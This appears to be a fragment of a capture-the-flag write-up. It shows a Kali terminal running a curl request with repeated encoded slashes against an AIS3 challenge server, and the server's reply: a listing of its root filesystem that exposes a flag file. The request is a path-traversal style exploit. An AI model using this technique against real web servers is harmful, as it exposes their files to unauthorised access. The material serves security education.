 ┌──(kali㉿kali)-[/mnt/hgfs/isLab]
└─$ curl -i http://chals1.ais3.org:20107/%2f%2f/%2f%2f/%2f%2f/%2f%2f/
HTTP/1.1 200 OK
Content-Type: text/html
<html><head><style>body{font-family: monospace; font-size: 13px;}td {padding: 1.5px 6px;}<
/style></head><body><table>
<tr><td><a href="lib32/">lib32/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="tmp/">tmp/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="libx32/">libx32/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="mnt/">mnt/</a></td><td>2025-04-15 14:03</td><td>[DIR]</td></tr>
<tr><td><a href="var/">var/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="lib64/">lib64/</a></td><td>2025-04-15 14:10</td><td>[DIR]</td></tr>
<tr><td><a href="sys/">sys/</a></td><td>2025-05-24 08:10</td><td>[DIR]</td></tr>
<tr><td><a href="lib/">lib/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="srv/">srv/</a></td><td>2025-04-15 14:03</td><td>[DIR]</td></tr>
<tr><td><a href="opt/">opt/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="bin/">bin/</a></td><td>2025-05-21 15:12</td><td>[DIR]</td></tr>
<tr><td><a href="run/">run/</a></td><td>2025-04-15 14:10</td><td>[DIR]</td></tr>
<tr><td><a href="etc/">etc/</a></td><td>2025-05-26 07:24</td><td>[DIR]</td></tr>
<tr><td><a href="sbin/">sbin/</a></td><td>2025-04-15 14:10</td><td>[DIR]</td></tr>
<tr><td><a href="usr/">usr/</a></td><td>2025-04-15 14:03</td><td>[DIR]</td></tr>
<tr><td><a href="proc/">proc/</a></td><td>2025-05-26 07:24</td><td>[DIR]</td></tr>
<tr><td><a href="media/">media/</a></td><td>2025-04-15 14:03</td><td>[DIR]</td></tr>
<tr><td><a href="dev/">dev/</a></td><td>2025-05-26 07:24</td><td>[DIR]</td></tr>
<tr><td><a href="home/">home/</a></td><td>2022-04-18 10:28</td><td>[DIR]</td></tr>
<tr><td><a href="boot/">boot/</a></td><td>2022-04-18 10:28</td><td>[DIR]</td></tr>
<tr><td><a href="readable_flag_QqwUe0eIKGHt2cJGAJIotUwPBF91CdSp">readable_flag_QqwUe0eIKGH
t2cJGAJIotUwPBF91CdSp</a></td><td>2025-05-26 07:24</td><td>54</td></tr>